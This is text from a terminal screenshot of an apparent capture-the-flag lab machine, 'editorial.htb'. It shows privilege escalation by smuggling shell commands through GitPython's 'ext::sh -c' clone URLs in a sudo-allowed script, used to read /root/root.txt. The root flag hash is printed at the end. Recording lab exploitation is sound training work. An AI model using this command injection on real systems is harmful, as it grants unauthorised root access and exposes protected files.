 14:04
21 Jun 2024
(dev) editorial.htb — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
Downloads : zsh - : sudo openvpn Downloads : zsh Downloads : zsh (dev) editorial.htb (prod) editorial.htb Downloads : nc
prod@editorial:~$ cd /opt/internal_apps/clone_changes/
prod@editorial:/opt/internal_apps/clone_changes$ sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c touch% /tmp/pwned'
Traceback (most recent call last):
  File "/opt/internal_apps/clone_changes/clone_prod_change.py", line 12, in <module>
    r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1275, in clone_from
    return cls._clone(git, url, to_path, GitCmdObjectDB, progress, multi_options, **kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1194, in _clone
    finalize_process(proc, stderr=stderr)
  File "/usr/local/lib/python3.10/dist-packages/git/util.py", line 419, in finalize_process
    proc.wait(**kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 559, in wait
    raise GitCommandError(remove_password_if_present(self.args), status, errstr)
git.exc.GitCommandError: Cmd('git') failed due to: exit code(128)
  cmdline: git clone -v -c protocol.ext.allow=always ext::sh -c touch% /tmp/pwned new_changes
  stderr: 'Cloning into 'new_changes'...
fatal: Could not read from remote repository.

Please make sure you have the correct access rights
and the repository exists.
'
prod@editorial:/opt/internal_apps/clone_changes$ sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c cat% /root/root.txt% >% /tmp/root'
Traceback (most recent call last):
  File "/opt/internal_apps/clone_changes/clone_prod_change.py", line 12, in <module>
    r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1275, in clone_from
    return cls._clone(git, url, to_path, GitCmdObjectDB, progress, multi_options, **kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1194, in _clone
    finalize_process(proc, stderr=stderr)
  File "/usr/local/lib/python3.10/dist-packages/git/util.py", line 419, in finalize_process
    proc.wait(**kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 559, in wait
    raise GitCommandError(remove_password_if_present(self.args), status, errstr)
git.exc.GitCommandError: Cmd('git') failed due to: exit code(128)
  cmdline: git clone -v -c protocol.ext.allow=always ext::sh -c cat% /root/root.txt% >% /tmp/root new_changes
  stderr: 'Cloning into 'new_changes'...
fatal: Could not read from remote repository.

Please make sure you have the correct access rights
and the repository exists.
'
prod@editorial:/opt/internal_apps/clone_changes$ cat /tmp/root
600675e5bbcd990eb01beb73674154bb
prod@editorial:/opt/internal_apps/clone_changes$